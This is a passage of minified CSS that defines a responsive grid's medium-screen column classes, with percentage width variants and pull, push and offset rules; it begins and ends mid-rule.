78.33333333%}.col-md-10_d_6percent{max-width:77.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 77.33333333%;-ms-flex:0 0 77.33333333%;flex:0 0 77.33333333%}.col-md-10_d_7percent{max-width:76.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 76.33333333%;-ms-flex:0 0 76.33333333%;flex:0 0 76.33333333%}.col-md-10_d_8percent{max-width:75.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 75.33333333%;-ms-flex:0 0 75.33333333%;flex:0 0 75.33333333%}.col-md-10_d_9percent{max-width:74.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 74.33333333%;-ms-flex:0 0 74.33333333%;flex:0 0 74.33333333%}.col-md-10{max-width:83.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 83.33333333%;-ms-flex:0 0 83.33333333%;flex:0 0 83.33333333%}.col-md-9_u_1percent{max-width:76%;-webkit-box-flex:0;-webkit-flex:0 0 76%;-ms-flex:0 0 76%;flex:0 0 76%}.col-md-9_u_2percent{max-width:77%;-webkit-box-flex:0;-webkit-flex:0 0 77%;-ms-flex:0 0 77%;flex:0 0 77%}.col-md-9_u_3percent{max-width:78%;-webkit-box-flex:0;-webkit-flex:0 0 78%;-ms-flex:0 0 78%;flex:0 0 78%}.col-md-9_u_4percent{max-width:79%;-webkit-box-flex:0;-webkit-flex:0 0 79%;-ms-flex:0 0 79%;flex:0 0 79%}.col-md-9_u_5percent{max-width:80%;-webkit-box-flex:0;-webkit-flex:0 0 80%;-ms-flex:0 0 80%;flex:0 0 80%}.col-md-9_u_6percent{max-width:81%;-webkit-box-flex:0;-webkit-flex:0 0 81%;-ms-flex:0 0 81%;flex:0 0 81%}.col-md-9_u_7percent{max-width:82%;-webkit-box-flex:0;-webkit-flex:0 0 82%;-ms-flex:0 0 82%;flex:0 0 82%}.col-md-9_u_8percent{max-width:83%;-webkit-box-flex:0;-webkit-flex:0 0 83%;-ms-flex:0 0 83%;flex:0 0 83%}.col-md-9_u_9percent{max-width:84%;-webkit-box-flex:0;-webkit-flex:0 0 84%;-ms-flex:0 0 84%;flex:0 0 84%}.col-md-9_d_1percent{max-width:74%;-webkit-box-flex:0;-webkit-flex:0 0 74%;-ms-flex:0 0 74%;flex:0 0 74%}.col-md-9_d_2percent{max-width:73%;-webkit-box-flex:0;-webkit-flex:0 0 73%;-ms-flex:0 0 73%;flex:0 0 73%}.col-md-9_d_3percent{max-width:72%;-webkit-box-flex:0;-webkit-flex:0 0 72%;-ms-flex:0 0 72%;flex:0 0 72%}.col-md-9_d_4percent{max-width:71%;-webkit-box-flex:0;-webkit-flex:0 0 71%;-ms-flex:0 0 71%;flex:0 0 71%}.col-md-9_d_5percent{max-width:70%;-webkit-box-flex:0;-webkit-flex:0 0 70%;-ms-flex:0 0 70%;flex:0 0 70%}.col-md-9_d_6percent{max-width:69%;-webkit-box-flex:0;-webkit-flex:0 0 69%;-ms-flex:0 0 69%;flex:0 0 69%}.col-md-9_d_7percent{max-width:68%;-webkit-box-flex:0;-webkit-flex:0 0 68%;-ms-flex:0 0 68%;flex:0 0 68%}.col-md-9_d_8percent{max-width:67%;-webkit-box-flex:0;-webkit-flex:0 0 67%;-ms-flex:0 0 67%;flex:0 0 67%}.col-md-9_d_9percent{max-width:66%;-webkit-box-flex:0;-webkit-flex:0 0 66%;-ms-flex:0 0 66%;flex:0 0 66%}.col-md-9{max-width:75%;-webkit-box-flex:0;-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%}.col-md-8_u_1percent{max-width:67.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 67.66666667%;-ms-flex:0 0 67.66666667%;flex:0 0 67.66666667%}.col-md-8_u_2percent{max-width:68.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 68.66666667%;-ms-flex:0 0 68.66666667%;flex:0 0 68.66666667%}.col-md-8_u_3percent{max-width:69.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 69.66666667%;-ms-flex:0 0 69.66666667%;flex:0 0 69.66666667%}.col-md-8_u_4percent{max-width:70.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 70.66666667%;-ms-flex:0 0 70.66666667%;flex:0 0 70.66666667%}.col-md-8_u_5percent{max-width:71.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 71.66666667%;-ms-flex:0 0 71.66666667%;flex:0 0 71.66666667%}.col-md-8_u_6percent{max-width:72.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 72.66666667%;-ms-flex:0 0 72.66666667%;flex:0 0 72.66666667%}.col-md-8_u_7percent{max-width:73.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 73.66666667%;-ms-flex:0 0 73.66666667%;flex:0 0 73.66666667%}.col-md-8_u_8percent{max-width:74.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 74.66666667%;-ms-flex:0 0 74.66666667%;flex:0 0 74.66666667%}.col-md-8_u_9percent{max-width:75.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 75.66666667%;-ms-flex:0 0 75.66666667%;flex:0 0 75.66666667%}.col-md-8_d_1percent{max-width:65.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 65.66666667%;-ms-flex:0 0 65.66666667%;flex:0 0 65.66666667%}.col-md-8_d_2percent{max-width:64.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 64.66666667%;-ms-flex:0 0 64.66666667%;flex:0 0 64.66666667%}.col-md-8_d_3percent{max-width:63.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 63.66666667%;-ms-flex:0 0 63.66666667%;flex:0 0 63.66666667%}.col-md-8_d_4percent{max-width:62.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 62.66666667%;-ms-flex:0 0 62.66666667%;flex:0 0 62.66666667%}.col-md-8_d_5percent{max-width:61.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 61.66666667%;-ms-flex:0 0 61.66666667%;flex:0 0 61.66666667%}.col-md-8_d_6percent{max-width:60.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 60.66666667%;-ms-flex:0 0 60.66666667%;flex:0 0 60.66666667%}.col-md-8_d_7percent{max-width:59.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 59.66666667%;-ms-flex:0 0 59.66666667%;flex:0 0 59.66666667%}.col-md-8_d_8percent{max-width:58.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 58.66666667%;-ms-flex:0 0 58.66666667%;flex:0 0 58.66666667%}.col-md-8_d_9percent{max-width:57.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 57.66666667%;-ms-flex:0 0 57.66666667%;flex:0 0 57.66666667%}.col-md-8{max-width:66.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 66.66666667%;-ms-flex:0 0 66.66666667%;flex:0 0 66.66666667%}.col-md-7_u_1percent{max-width:59.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 59.33333333%;-ms-flex:0 0 59.33333333%;flex:0 0 59.33333333%}.col-md-7_u_2percent{max-width:60.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 60.33333333%;-ms-flex:0 0 60.33333333%;flex:0 0 60.33333333%}.col-md-7_u_3percent{max-width:61.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 61.33333333%;-ms-flex:0 0 61.33333333%;flex:0 0 61.33333333%}.col-md-7_u_4percent{max-width:62.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 62.33333333%;-ms-flex:0 0 62.33333333%;flex:0 0 62.33333333%}.col-md-7_u_5percent{max-width:63.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 63.33333333%;-ms-flex:0 0 63.33333333%;flex:0 0 63.33333333%}.col-md-7_u_6percent{max-width:64.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 64.33333333%;-ms-flex:0 0 64.33333333%;flex:0 0 64.33333333%}.col-md-7_u_7percent{max-width:65.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 65.33333333%;-ms-flex:0 0 65.33333333%;flex:0 0 65.33333333%}.col-md-7_u_8percent{max-width:66.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 66.33333333%;-ms-flex:0 0 66.33333333%;flex:0 0 66.33333333%}.col-md-7_u_9percent{max-width:67.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 67.33333333%;-ms-flex:0 0 67.33333333%;flex:0 0 67.33333333%}.col-md-7_d_1percent{max-width:57.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 57.33333333%;-ms-flex:0 0 57.33333333%;flex:0 0 57.33333333%}.col-md-7_d_2percent{max-width:56.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 56.33333333%;-ms-flex:0 0 56.33333333%;flex:0 0 56.33333333%}.col-md-7_d_3percent{max-width:55.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 55.33333333%;-ms-flex:0 0 55.33333333%;flex:0 0 55.33333333%}.col-md-7_d_4percent{max-width:54.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 54.33333333%;-ms-flex:0 0 54.33333333%;flex:0 0 54.33333333%}.col-md-7_d_5percent{max-width:53.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 53.33333333%;-ms-flex:0 0 53.33333333%;flex:0 0 53.33333333%}.col-md-7_d_6percent{max-width:52.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 52.33333333%;-ms-flex:0 0 52.33333333%;flex:0 0 52.33333333%}.col-md-7_d_7percent{max-width:51.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 51.33333333%;-ms-flex:0 0 51.33333333%;flex:0 0 51.33333333%}.col-md-7_d_8percent{max-width:50.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 50.33333333%;-ms-flex:0 0 50.33333333%;flex:0 0 50.33333333%}.col-md-7_d_9percent{max-width:49.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 49.33333333%;-ms-flex:0 0 49.33333333%;flex:0 0 49.33333333%}.col-md-7{max-width:58.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 58.33333333%;-ms-flex:0 0 58.33333333%;flex:0 0 58.33333333%}.col-md-6_u_1percent{max-width:51%;-webkit-box-flex:0;-webkit-flex:0 0 51%;-ms-flex:0 0 51%;flex:0 0 51%}.col-md-6_u_2percent{max-width:52%;-webkit-box-flex:0;-webkit-flex:0 0 52%;-ms-flex:0 0 52%;flex:0 0 52%}.col-md-6_u_3percent{max-width:53%;-webkit-box-flex:0;-webkit-flex:0 0 53%;-ms-flex:0 0 53%;flex:0 0 53%}.col-md-6_u_4percent{max-width:54%;-webkit-box-flex:0;-webkit-flex:0 0 54%;-ms-flex:0 0 54%;flex:0 0 54%}.col-md-6_u_5percent{max-width:55%;-webkit-box-flex:0;-webkit-flex:0 0 55%;-ms-flex:0 0 55%;flex:0 0 55%}.col-md-6_u_6percent{max-width:56%;-webkit-box-flex:0;-webkit-flex:0 0 56%;-ms-flex:0 0 56%;flex:0 0 56%}.col-md-6_u_7percent{max-width:57%;-webkit-box-flex:0;-webkit-flex:0 0 57%;-ms-flex:0 0 57%;flex:0 0 57%}.col-md-6_u_8percent{max-width:58%;-webkit-box-flex:0;-webkit-flex:0 0 58%;-ms-flex:0 0 58%;flex:0 0 58%}.col-md-6_u_9percent{max-width:59%;-webkit-box-flex:0;-webkit-flex:0 0 59%;-ms-flex:0 0 59%;flex:0 0 59%}.col-md-6_d_1percent{max-width:49%;-webkit-box-flex:0;-webkit-flex:0 0 49%;-ms-flex:0 0 49%;flex:0 0 49%}.col-md-6_d_2percent{max-width:48%;-webkit-box-flex:0;-webkit-flex:0 0 48%;-ms-flex:0 0 48%;flex:0 0 48%}.col-md-6_d_3percent{max-width:47%;-webkit-box-flex:0;-webkit-flex:0 0 47%;-ms-flex:0 0 47%;flex:0 0 47%}.col-md-6_d_4percent{max-width:46%;-webkit-box-flex:0;-webkit-flex:0 0 46%;-ms-flex:0 0 46%;flex:0 0 46%}.col-md-6_d_5percent{max-width:45%;-webkit-box-flex:0;-webkit-flex:0 0 45%;-ms-flex:0 0 45%;flex:0 0 45%}.col-md-6_d_6percent{max-width:44%;-webkit-box-flex:0;-webkit-flex:0 0 44%;-ms-flex:0 0 44%;flex:0 0 44%}.col-md-6_d_7percent{max-width:43%;-webkit-box-flex:0;-webkit-flex:0 0 43%;-ms-flex:0 0 43%;flex:0 0 43%}.col-md-6_d_8percent{max-width:42%;-webkit-box-flex:0;-webkit-flex:0 0 42%;-ms-flex:0 0 42%;flex:0 0 42%}.col-md-6_d_9percent{max-width:41%;-webkit-box-flex:0;-webkit-flex:0 0 41%;-ms-flex:0 0 41%;flex:0 0 41%}.col-md-6{max-width:50%;-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%}.col-md-5_u_1percent{max-width:42.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 42.66666667%;-ms-flex:0 0 42.66666667%;flex:0 0 42.66666667%}.col-md-5_u_2percent{max-width:43.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 43.66666667%;-ms-flex:0 0 43.66666667%;flex:0 0 43.66666667%}.col-md-5_u_3percent{max-width:44.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 44.66666667%;-ms-flex:0 0 44.66666667%;flex:0 0 44.66666667%}.col-md-5_u_4percent{max-width:45.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 45.66666667%;-ms-flex:0 0 45.66666667%;flex:0 0 45.66666667%}.col-md-5_u_5percent{max-width:46.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 46.66666667%;-ms-flex:0 0 46.66666667%;flex:0 0 46.66666667%}.col-md-5_u_6percent{max-width:47.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 47.66666667%;-ms-flex:0 0 47.66666667%;flex:0 0 47.66666667%}.col-md-5_u_7percent{max-width:48.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 48.66666667%;-ms-flex:0 0 48.66666667%;flex:0 0 48.66666667%}.col-md-5_u_8percent{max-width:49.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 49.66666667%;-ms-flex:0 0 49.66666667%;flex:0 0 49.66666667%}.col-md-5_u_9percent{max-width:50.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 50.66666667%;-ms-flex:0 0 50.66666667%;flex:0 0 50.66666667%}.col-md-5_d_1percent{max-width:40.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 40.66666667%;-ms-flex:0 0 40.66666667%;flex:0 0 40.66666667%}.col-md-5_d_2percent{max-width:39.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 39.66666667%;-ms-flex:0 0 39.66666667%;flex:0 0 39.66666667%}.col-md-5_d_3percent{max-width:38.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 38.66666667%;-ms-flex:0 0 38.66666667%;flex:0 0 38.66666667%}.col-md-5_d_4percent{max-width:37.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 37.66666667%;-ms-flex:0 0 37.66666667%;flex:0 0 37.66666667%}.col-md-5_d_5percent{max-width:36.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 36.66666667%;-ms-flex:0 0 36.66666667%;flex:0 0 36.66666667%}.col-md-5_d_6percent{max-width:35.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 35.66666667%;-ms-flex:0 0 35.66666667%;flex:0 0 35.66666667%}.col-md-5_d_7percent{max-width:34.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 34.66666667%;-ms-flex:0 0 34.66666667%;flex:0 0 34.66666667%}.col-md-5_d_8percent{max-width:33.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 33.66666667%;-ms-flex:0 0 33.66666667%;flex:0 0 33.66666667%}.col-md-5_d_9percent{max-width:32.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 32.66666667%;-ms-flex:0 0 32.66666667%;flex:0 0 32.66666667%}.col-md-5{max-width:41.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 41.66666667%;-ms-flex:0 0 41.66666667%;flex:0 0 41.66666667%}.col-md-4_u_1percent{max-width:34.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 34.33333333%;-ms-flex:0 0 34.33333333%;flex:0 0 34.33333333%}.col-md-4_u_2percent{max-width:35.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 35.33333333%;-ms-flex:0 0 35.33333333%;flex:0 0 35.33333333%}.col-md-4_u_3percent{max-width:36.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 36.33333333%;-ms-flex:0 0 36.33333333%;flex:0 0 36.33333333%}.col-md-4_u_4percent{max-width:37.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 37.33333333%;-ms-flex:0 0 37.33333333%;flex:0 0 37.33333333%}.col-md-4_u_5percent{max-width:38.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 38.33333333%;-ms-flex:0 0 38.33333333%;flex:0 0 38.33333333%}.col-md-4_u_6percent{max-width:39.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 39.33333333%;-ms-flex:0 0 39.33333333%;flex:0 0 39.33333333%}.col-md-4_u_7percent{max-width:40.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 40.33333333%;-ms-flex:0 0 40.33333333%;flex:0 0 40.33333333%}.col-md-4_u_8percent{max-width:41.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 41.33333333%;-ms-flex:0 0 41.33333333%;flex:0 0 41.33333333%}.col-md-4_u_9percent{max-width:42.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 42.33333333%;-ms-flex:0 0 42.33333333%;flex:0 0 42.33333333%}.col-md-4_d_1percent{max-width:32.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 32.33333333%;-ms-flex:0 0 32.33333333%;flex:0 0 32.33333333%}.col-md-4_d_2percent{max-width:31.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 31.33333333%;-ms-flex:0 0 31.33333333%;flex:0 0 31.33333333%}.col-md-4_d_3percent{max-width:30.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 30.33333333%;-ms-flex:0 0 30.33333333%;flex:0 0 30.33333333%}.col-md-4_d_4percent{max-width:29.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 29.33333333%;-ms-flex:0 0 29.33333333%;flex:0 0 29.33333333%}.col-md-4_d_5percent{max-width:28.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 28.33333333%;-ms-flex:0 0 28.33333333%;flex:0 0 28.33333333%}.col-md-4_d_6percent{max-width:27.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 27.33333333%;-ms-flex:0 0 27.33333333%;flex:0 0 27.33333333%}.col-md-4_d_7percent{max-width:26.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 26.33333333%;-ms-flex:0 0 26.33333333%;flex:0 0 26.33333333%}.col-md-4_d_8percent{max-width:25.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 25.33333333%;-ms-flex:0 0 25.33333333%;flex:0 0 25.33333333%}.col-md-4_d_9percent{max-width:24.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 24.33333333%;-ms-flex:0 0 24.33333333%;flex:0 0 24.33333333%}.col-md-4{max-width:33.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 33.33333333%;-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%}.col-md-3_u_1percent{max-width:26%;-webkit-box-flex:0;-webkit-flex:0 0 26%;-ms-flex:0 0 26%;flex:0 0 26%}.col-md-3_u_2percent{max-width:27%;-webkit-box-flex:0;-webkit-flex:0 0 27%;-ms-flex:0 0 27%;flex:0 0 27%}.col-md-3_u_3percent{max-width:28%;-webkit-box-flex:0;-webkit-flex:0 0 28%;-ms-flex:0 0 28%;flex:0 0 28%}.col-md-3_u_4percent{max-width:29%;-webkit-box-flex:0;-webkit-flex:0 0 29%;-ms-flex:0 0 29%;flex:0 0 29%}.col-md-3_u_5percent{max-width:30%;-webkit-box-flex:0;-webkit-flex:0 0 30%;-ms-flex:0 0 30%;flex:0 0 30%}.col-md-3_u_6percent{max-width:31%;-webkit-box-flex:0;-webkit-flex:0 0 31%;-ms-flex:0 0 31%;flex:0 0 31%}.col-md-3_u_7percent{max-width:32%;-webkit-box-flex:0;-webkit-flex:0 0 32%;-ms-flex:0 0 32%;flex:0 0 32%}.col-md-3_u_8percent{max-width:33%;-webkit-box-flex:0;-webkit-flex:0 0 33%;-ms-flex:0 0 33%;flex:0 0 33%}.col-md-3_u_9percent{max-width:34%;-webkit-box-flex:0;-webkit-flex:0 0 34%;-ms-flex:0 0 34%;flex:0 0 34%}.col-md-3_d_1percent{max-width:24%;-webkit-box-flex:0;-webkit-flex:0 0 24%;-ms-flex:0 0 24%;flex:0 0 24%}.col-md-3_d_2percent{max-width:23%;-webkit-box-flex:0;-webkit-flex:0 0 23%;-ms-flex:0 0 23%;flex:0 0 23%}.col-md-3_d_3percent{max-width:22%;-webkit-box-flex:0;-webkit-flex:0 0 22%;-ms-flex:0 0 22%;flex:0 0 22%}.col-md-3_d_4percent{max-width:21%;-webkit-box-flex:0;-webkit-flex:0 0 21%;-ms-flex:0 0 21%;flex:0 0 21%}.col-md-3_d_5percent{max-width:20%;-webkit-box-flex:0;-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%}.col-md-3_d_6percent{max-width:19%;-webkit-box-flex:0;-webkit-flex:0 0 19%;-ms-flex:0 0 19%;flex:0 0 19%}.col-md-3_d_7percent{max-width:18%;-webkit-box-flex:0;-webkit-flex:0 0 18%;-ms-flex:0 0 18%;flex:0 0 18%}.col-md-3_d_8percent{max-width:17%;-webkit-box-flex:0;-webkit-flex:0 0 17%;-ms-flex:0 0 17%;flex:0 0 17%}.col-md-3_d_9percent{max-width:16%;-webkit-box-flex:0;-webkit-flex:0 0 16%;-ms-flex:0 0 16%;flex:0 0 16%}.col-md-3{max-width:25%;-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%}.col-md-2_u_1percent{max-width:17.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 17.66666667%;-ms-flex:0 0 17.66666667%;flex:0 0 17.66666667%}.col-md-2_u_2percent{max-width:18.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 18.66666667%;-ms-flex:0 0 18.66666667%;flex:0 0 18.66666667%}.col-md-2_u_3percent{max-width:19.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 19.66666667%;-ms-flex:0 0 19.66666667%;flex:0 0 19.66666667%}.col-md-2_u_4percent{max-width:20.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 20.66666667%;-ms-flex:0 0 20.66666667%;flex:0 0 20.66666667%}.col-md-2_u_5percent{max-width:21.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 21.66666667%;-ms-flex:0 0 21.66666667%;flex:0 0 21.66666667%}.col-md-2_u_6percent{max-width:22.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 22.66666667%;-ms-flex:0 0 22.66666667%;flex:0 0 22.66666667%}.col-md-2_u_7percent{max-width:23.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 23.66666667%;-ms-flex:0 0 23.66666667%;flex:0 0 23.66666667%}.col-md-2_u_8percent{max-width:24.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 24.66666667%;-ms-flex:0 0 24.66666667%;flex:0 0 24.66666667%}.col-md-2_u_9percent{max-width:25.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 25.66666667%;-ms-flex:0 0 25.66666667%;flex:0 0 25.66666667%}.col-md-2_d_1percent{max-width:15.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 15.66666667%;-ms-flex:0 0 15.66666667%;flex:0 0 15.66666667%}.col-md-2_d_2percent{max-width:14.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 14.66666667%;-ms-flex:0 0 14.66666667%;flex:0 0 14.66666667%}.col-md-2_d_3percent{max-width:13.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 13.66666667%;-ms-flex:0 0 13.66666667%;flex:0 0 13.66666667%}.col-md-2_d_4percent{max-width:12.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 12.66666667%;-ms-flex:0 0 12.66666667%;flex:0 0 12.66666667%}.col-md-2_d_5percent{max-width:11.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 11.66666667%;-ms-flex:0 0 11.66666667%;flex:0 0 11.66666667%}.col-md-2_d_6percent{max-width:10.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 10.66666667%;-ms-flex:0 0 10.66666667%;flex:0 0 10.66666667%}.col-md-2_d_7percent{max-width:9.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 9.66666667%;-ms-flex:0 0 9.66666667%;flex:0 0 9.66666667%}.col-md-2_d_8percent{max-width:8.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 8.66666667%;-ms-flex:0 0 8.66666667%;flex:0 0 8.66666667%}.col-md-2_d_9percent{max-width:7.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 7.66666667%;-ms-flex:0 0 7.66666667%;flex:0 0 7.66666667%}.col-md-2{max-width:16.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 16.66666667%;-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%}.col-md-1_u_1percent{max-width:9.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 9.33333333%;-ms-flex:0 0 9.33333333%;flex:0 0 9.33333333%}.col-md-1_u_2percent{max-width:10.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 10.33333333%;-ms-flex:0 0 10.33333333%;flex:0 0 10.33333333%}.col-md-1_u_3percent{max-width:11.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 11.33333333%;-ms-flex:0 0 11.33333333%;flex:0 0 11.33333333%}.col-md-1_u_4percent{max-width:12.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 12.33333333%;-ms-flex:0 0 12.33333333%;flex:0 0 12.33333333%}.col-md-1_u_5percent{max-width:13.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 13.33333333%;-ms-flex:0 0 13.33333333%;flex:0 0 13.33333333%}.col-md-1_u_6percent{max-width:14.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 14.33333333%;-ms-flex:0 0 14.33333333%;flex:0 0 14.33333333%}.col-md-1_u_7percent{max-width:15.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 15.33333333%;-ms-flex:0 0 15.33333333%;flex:0 0 15.33333333%}.col-md-1_u_8percent{max-width:16.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 16.33333333%;-ms-flex:0 0 16.33333333%;flex:0 0 16.33333333%}.col-md-1_u_9percent{max-width:17.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 17.33333333%;-ms-flex:0 0 17.33333333%;flex:0 0 17.33333333%}.col-md-1_d_1percent{max-width:7.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 7.33333333%;-ms-flex:0 0 7.33333333%;flex:0 0 7.33333333%}.col-md-1_d_2percent{max-width:6.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 6.33333333%;-ms-flex:0 0 6.33333333%;flex:0 0 6.33333333%}.col-md-1_d_3percent{max-width:5.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 5.33333333%;-ms-flex:0 0 5.33333333%;flex:0 0 5.33333333%}.col-md-1_d_4percent{max-width:4.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 4.33333333%;-ms-flex:0 0 4.33333333%;flex:0 0 4.33333333%}.col-md-1_d_5percent{max-width:3.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 3.33333333%;-ms-flex:0 0 3.33333333%;flex:0 0 3.33333333%}.col-md-1_d_6percent{max-width:2.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 2.33333333%;-ms-flex:0 0 2.33333333%;flex:0 0 2.33333333%}.col-md-1_d_7percent{max-width:1.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 1.33333333%;-ms-flex:0 0 1.33333333%;flex:0 0 1.33333333%}.col-md-1_d_8percent{max-width:.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 .33333333%;-ms-flex:0 0 .33333333%;flex:0 0 .33333333%}.col-md-1_d_9percent{max-width:-.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 -.66666667%;-ms-flex:0 0 -.66666667%;flex:0 0 -.66666667%}.col-md-1{max-width:8.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 8.33333333%;-ms-flex:0 0 8.33333333%;flex:0 0 8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin